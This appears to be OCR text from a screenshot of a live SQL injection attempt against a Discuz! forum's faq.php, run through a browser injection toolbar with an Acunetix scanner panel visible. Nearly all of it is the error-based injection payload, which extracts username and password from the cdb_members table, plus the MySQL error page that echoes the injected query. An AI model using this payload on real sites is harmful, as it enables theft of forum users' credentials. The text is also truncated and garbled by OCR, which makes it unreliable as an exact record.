 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://bbs.kk.s…a)%20and%201=1# +
cdb_members limit 0,1))from information_schema.tables limit 0,1))x from information_schema.tables group by x)a) and 1=1#
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2014-7-2 4:31pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and(selec
concat(username,0x3a,password)FROM cdb_members limit 0,1))from information_schema.tables limit 0,1))x from information_schema.tables
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use ne
Errno.: 1064
到 http://faq.comsenz.com 搜索此错误的解决方案